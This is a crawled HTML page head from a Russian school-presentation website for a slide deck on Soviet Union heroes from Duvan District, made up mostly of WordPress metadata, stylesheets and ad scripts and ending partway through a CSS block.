

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html
body_size: 33206
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Герои Советского Союза Дуванского района</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Герои Советского Союза Дуванского района Подготовила: учитель русского языка и литературы МБОУ СОШ с.Дуван Устюгова Лидия ИвановнаСлайд №2" />
	<link rel="canonical" href="https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Герои Советского Союза Дуванского района" />
	<meta property="og:description" content="Слайд №1 Герои Советского Союза Дуванского района Подготовила: учитель русского языка и литературы МБОУ СОШ с.Дуван Устюгова Лидия ИвановнаСлайд №2" />
	<meta property="og:url" content="https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T10:18:02+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:53:23+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#article","isPartOf":{"@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Герои Советского Союза Дуванского района","datePublished":"2014-11-17T10:18:02+00:00","dateModified":"2014-12-17T08:53:23+00:00","mainEntityOfPage":{"@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html"},"wordCount":784,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png","articleSection":["История"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html","url":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html","name":"Презентация - Герои Советского Союза Дуванского района","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#primaryimage"},"image":{"@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png","datePublished":"2014-11-17T10:18:02+00:00","dateModified":"2014-12-17T08:53:23+00:00","description":"Слайд №1 Герои Советского Союза Дуванского района Подготовила: учитель русского языка и литературы МБОУ СОШ с.Дуван Устюгова Лидия ИвановнаСлайд №2","breadcrumb":{"@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"История","item":"https://volna.org/istorija"},{"@type":"ListItem","position":4,"name":"Герои Советского Союза Дуванского района"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Герои Советского Союза Дуванского района&raquo;" href="https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"922015c929","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/61232" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fistorija%2Fgieroi_sovietskogho_soiuza_duvanskogho_raiona.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fistorija%2Fgieroi_sovietskogho_soiuza_duvanskogho_raiona.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
